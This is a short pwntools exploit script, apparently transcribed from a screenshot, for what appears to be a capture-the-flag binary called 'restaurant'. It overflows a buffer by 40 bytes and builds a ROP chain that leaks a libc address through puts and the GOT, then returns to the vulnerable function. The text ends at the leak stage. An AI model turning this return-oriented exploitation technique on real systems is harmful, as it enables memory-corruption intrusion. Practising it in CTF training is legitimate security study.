 1 from pwn import *
2
3 def start(argv=[], *a, **kw):
4     if args.REMOTE:
5         return remote(sys.argv[1], sys.argv[2], *a, **kw)
6     else:
7         return process([exe] + argv, *a, **kw)
8
9 exe = './restaurant'
10 libc_library = './libc.so.6'
11 elf = context.binary = ELF(exe, checksec=False)
12 libc = context.binary = ELF(libc_library, checksec=False)
13 context.log_level = 'debug'
14
15 sh = start()
16
17 offsetRsp = b'A' * 40
18 rop = ROP(elf)
19
20 rop.call(elf.plt['puts'], [next(elf.search(b''))])
21 rop.call(elf.plt['puts'], [elf.got['puts']])
22 rop.call((rop.find_gadget(['ret']))[0])
23 rop.call(elf.sym['fill'])
24 ropGetlibcaslr_addr = offsetRsp + rop.chain()
25 log.info(rop.dump())
NORMAL exploit.py